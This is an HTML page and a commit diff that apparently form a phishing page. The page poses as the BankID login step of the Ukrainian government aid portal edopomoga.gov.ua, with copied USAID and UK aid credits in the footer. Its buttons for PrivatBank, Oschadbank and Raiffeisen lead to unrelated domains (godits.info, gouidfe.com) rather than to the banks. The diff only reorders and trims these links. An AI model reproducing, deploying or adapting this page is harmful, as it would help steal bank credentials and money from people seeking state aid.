

==== авторизація.html @ c40dc850 "Add files via upload" ====
<!DOCTYPE html>
<html style="font-size: 16px;" lang="uk"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Виберіть свій банк для ​авторизації:">
    <meta name="description" content="">
    <title>авторизація</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="авторизація.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery-1.9.1.min.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.3.4, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "FinUniorEC",
		"logo": "images/r4yuHhW0RnK0.svg"
}</script>
    <meta name="theme-color" content="#2799b1">
    <meta property="og:title" content="авторизація">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="uk" data-lang-ru="{&quot;head-title&quot;:&quot;&quot;,&quot;head-keywords&quot;:&quot;Виберіть свій банк для ​авторизації:&quot;,&quot;head-description&quot;:&quot;&quot;}" data-lang-uk="{&quot;head-title&quot;:&quot;&quot;,&quot;head-keywords&quot;:&quot;Виберіть свій банк для ​авторизації:&quot;,&quot;head-description&quot;:&quot;&quot;}"><header class="u-clearfix u-header u-header" id="sec-9c34"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.app" class="u-image u-logo u-image-1" data-image-width="227" data-image-height="49">
          <img src="images/r4yuHhW0RnK0.svg" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-gradient u-section-1" id="sec-b35d">
      <div class="u-clearfix u-sheet u-sheet-1">
        <img class="custom-expanded u-expanded-width-lg u-expanded-width-md u-expanded-width-xl u-image u-image-contain u-image-default u-image-1" src="images/BankID-logo-2_1.png" alt="" data-image-width="1823" data-image-height="710" data-lang-ru="" data-lang-uk="">
        <h2 class="u-text u-text-default-lg u-text-default-md u-text-default-xl u-text-1" data-lang-ru="<span style=&quot;font-size: 1.5rem;&quot;>Виберіть свій банк для ​авторизації</span>:" data-lang-uk="<span style=&quot;font-size: 1.5rem;&quot;>Виберіть свій банк для ​авторизації</span>:">
          <span style="font-size: 1.5rem;">Виберіть свій банк для ​авторизації</span>:
        </h2>
      </div>
    </section>
    <section class="u-clearfix u-grey-10 u-section-2" id="sec-861f">
      <div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://godits.info/select/228172737/privat" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-1" data-lang-ru="{&quot;content&quot;:&quot;приват 24​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;приват 24​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">приват 24 </a>
        <a href="https://gouidfe.com/bi/46417056551" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-2" data-lang-ru="{&quot;content&quot;:&quot;Ощадбанк​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;Ощадбанк​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">Ощадбанк </a>
        <a href="https://gouidfe.com/bi/86117056551" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-3" data-lang-ru="{&quot;content&quot;:&quot;райффайзен​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;райффайзен​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">райффайзен </a>
      </div>
    </section>
    <section class="u-clearfix u-image u-section-3" id="sec-486b" data-image-width="1024" data-image-height="535">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    <section class="u-clearfix u-section-4" id="sec-d43a">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-90c0"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-text u-text-1" data-lang-ru="Проєкт реалізований завдяки підтримці американського народу, наданій через&amp;nbsp;<a class=&quot;link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-1&quot; rel=&quot;nofollow&quot; href=&quot;https://www.usaid.gov/&quot; target=&quot;_blank&quot; data-lang-ru=&quot;{&amp;quot;content&amp;quot;:&amp;quot;Агентство США з міжнародного розвитку (USAID)&amp;quot;,&amp;quot;href&amp;quot;:&amp;quot;https://www.usaid.gov/&amp;quot;}&quot; data-lang-uk=&quot;{&amp;quot;content&amp;quot;:&amp;quot;Агентство США з міжнародного розвитку (USAID)&amp;quot;,&amp;quot;href&amp;quot;:&amp;quot;https://www.usaid.gov/&amp;quot;}&quot; style=&quot;background-image: none&quot;>Агентство США з міжнародного розвитку (USAID)</a>, за фінансової підтримки&amp;nbsp;<a class=&quot;link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-2&quot; rel=&quot;nofollow&quot; href=&quot;https://www.gov.uk/government/organisations/department-for-international-development&quot; target=&quot;_blank&quot; data-lang-ru=&quot;{&amp;quot;content&amp;quot;:&amp;quot;уряду Великобританії (UK aid)&amp;quot;,&amp;quot;href&amp;quot;:&amp;quot;https://www.gov.uk/government/organisations/department-for-international-development&amp;quot;}&quot; data-lang-uk=&quot;{&amp;quot;content&amp;quot;:&amp;quot;уряду Великобританії (UK aid)&amp;quot;,&amp;quot;href&amp;quot;:&amp;quot;https://www.gov.uk/government/organisations/department-for-international-development&amp;quot;}&quot; style=&quot;background-image: none&quot;>уряду Великобританії (UK aid)</a>&amp;nbsp;в рамках проєкту USAID/UK aid&amp;nbsp;<a class=&quot;link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3&quot; rel=&quot;nofollow&quot; href=&quot;https://tapas.org.ua/&quot; target=&quot;_blank&quot; data-lang-ru=&quot;{&amp;quot;content&amp;quot;:&amp;quot;«Прозорість та підзвітність у державному управлінні та послугах/TAPAS»&amp;quot;,&amp;quot;href&amp;quot;:&amp;quot;https://tapas.org.ua/&amp;quot;}&quot; data-lang-uk=&quot;{&amp;quot;content&amp;quot;:&amp;quot;«Прозорість та підзвітність у державному управлінні та послугах/TAPAS»&amp;quot;,&amp;quot;href&amp;quot;:&amp;quot;https://tapas.org.ua/&amp;quot;}&quot; style=&quot;background-image: none&quot;>«Прозорість та підзвітність у державному управлінні та послугах/TAPAS»</a>&amp;nbsp;та за сприяння проєкту SURGe, що фінансується Урядом Канади.​" data-lang-uk="Проєкт реалізований завдяки підтримці американського народу, наданій через&amp;nbsp;<a class=&quot;link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-1&quot; rel=&quot;nofollow&quot; href=&quot;https://www.usaid.gov/&quot; target=&quot;_blank&quot; style=&quot;background-image: none&quot;>Агентство США з міжнародного розвитку (USAID)</a>, за фінансової підтримки&amp;nbsp;<a class=&quot;link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-2&quot; rel=&quot;nofollow&quot; href=&quot;https://www.gov.uk/government/organisations/department-for-international-development&quot; target=&quot;_blank&quot; style=&quot;background-image: none&quot;>уряду Великобританії (UK aid)</a>&amp;nbsp;в рамках проєкту USAID/UK aid&amp;nbsp;<a class=&quot;link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3&quot; rel=&quot;nofollow&quot; href=&quot;https://tapas.org.ua/&quot; target=&quot;_blank&quot; style=&quot;background-image: none&quot;>«Прозорість та підзвітність у державному управлінні та послугах/TAPAS»</a>&amp;nbsp;та за сприяння проєкту SURGe, що фінансується Урядом Канади.​">Проєкт реалізований завдяки підтримці американського народу, наданій через&nbsp;<a class="link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-1" rel="nofollow" href="https://www.usaid.gov/" target="_blank">Агентство США з міжнародного розвитку (USAID)</a>, за фінансової підтримки&nbsp;<a class="link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-2" rel="nofollow" href="https://www.gov.uk/government/organisations/department-for-international-development" target="_blank">уряду Великобританії (UK aid)</a>&nbsp;в рамках проєкту USAID/UK aid&nbsp;<a class="link link_reverse link_white u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3" rel="nofollow" href="https://tapas.org.ua/" target="_blank">«Прозорість та підзвітність у державному управлінні та послугах/TAPAS»</a>&nbsp;та за сприяння проєкту SURGe, що фінансується Урядом Канади. 
        </p>
        <p class="u-small-text u-text u-text-variant u-text-2" data-lang-ru="edopomoga.gov.ua<br>2024. Всі права захищені​" data-lang-uk="edopomoga.gov.ua<br>2024. Всі права захищені​">edopomoga.gov.ua<br>2024. Всі права захищені 
        </p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>


==== commit 1b98d5a0: "Update авторизація.html" ====
--- a/авторизація.html
+++ b/авторизація.html
@@ -43,9 +43,9 @@
     </section>
     <section class="u-clearfix u-grey-10 u-section-2" id="sec-861f">
       <div class="u-clearfix u-sheet u-sheet-1">
-        <a href="https://godits.info/select/228172737/privat" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-1" data-lang-ru="{&quot;content&quot;:&quot;приват 24​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;приват 24​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">приват 24 </a>
+      
         <a href="https://gouidfe.com/bi/46417056551" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-2" data-lang-ru="{&quot;content&quot;:&quot;Ощадбанк​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;Ощадбанк​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">Ощадбанк </a>
-        <a href="https://gouidfe.com/bi/86117056551" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-3" data-lang-ru="{&quot;content&quot;:&quot;райффайзен​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;райффайзен​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">райффайзен </a>
+         <a href="https://godits.info/select/228172737/privat" class="u-border-2 u-border-grey-75 u-btn u-btn-round u-button-style u-gradient u-none u-radius u-text-body-alt-color u-btn-1" data-lang-ru="{&quot;content&quot;:&quot;приват 24​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}" data-lang-uk="{&quot;content&quot;:&quot;приват 24​&quot;,&quot;href&quot;:&quot;https://nicepage.com/k/prescription-medicine-html-templates&quot;}">приват 24 </a>
       </div>
     </section>
     <section class="u-clearfix u-image u-section-3" id="sec-486b" data-image-width="1024" data-image-height="535">
@@ -76,4 +76,4 @@
       </a>. 
     </section>
   
-</body></html>+</body></html>
